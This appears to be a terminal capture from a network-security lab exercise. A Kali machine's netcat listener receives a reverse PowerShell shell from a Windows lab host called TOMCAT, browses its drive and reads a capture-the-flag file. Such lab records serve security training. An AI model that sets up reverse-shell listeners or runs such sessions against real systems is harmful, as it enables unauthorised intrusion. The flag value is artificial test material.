 kali@kali:~/netsec-active-directory$ nc -lvp 4441
listening on [any] 4441 ...
192.168.22.150: inverse host lookup failed: Unknown host
connect to [192.168.22.2] from (UNKNOWN) [192.168.22.150] 49273
Windows PowerShell running as user TOMCAT$ on TOMCAT
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>cd ..
PS C:\Windows> cd ..
PS C:\> ls
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         22/08/2013     16:52              PerfLogs
d-r---         12/03/2020     13:53              Program Files
d-----         12/03/2020     13:53              Program Files (x86)
d-----         12/03/2020     13:41              tmp
d-----         12/03/2020     13:47              tomcat
d-r---         12/03/2020     13:54              Users
d----l         12/03/2020     13:40              vagrant
d-----         12/03/2020     13:47              Windows
-a----         12/03/2020     12:00          103 delete-vagrant-user.ps1
-a----         12/03/2020     13:53           36 flag.txt
-a----         25/02/2020     17:13          488 pg-networking.ps1
PS C:\> cat flag.txt
destiny-skittle
PS C:\>